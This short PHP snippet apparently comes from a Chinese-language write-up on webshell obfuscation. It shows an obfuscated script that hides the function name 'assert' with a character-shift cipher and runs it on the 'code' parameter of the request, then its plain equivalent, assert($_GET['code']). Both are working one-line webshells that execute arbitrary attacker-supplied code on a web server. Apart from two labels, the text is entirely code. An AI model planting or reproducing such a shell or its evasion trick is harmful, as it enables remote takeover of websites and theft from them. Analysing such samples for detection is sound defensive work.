 <?php
function encode($string){
$result = '';
for($index = 0; $index < strlen($string); $index +=
1){
$result .= chr(ord($string[$index]) + 3);
}
return $result;
}
function decode($string){
$result = '';
for($index = 0; $index < strlen($string); $index +=
1){
$result .= chr(ord($string[$index]) - 3);
}
return $result;
}
$a = '_GET';
$b = $$a;
$a = decode('dvvhuw');
call_user_func($a, $b['code']);
?>
原脚本文件
等价还原后文件
<?php
assert($_GET['code']);
?>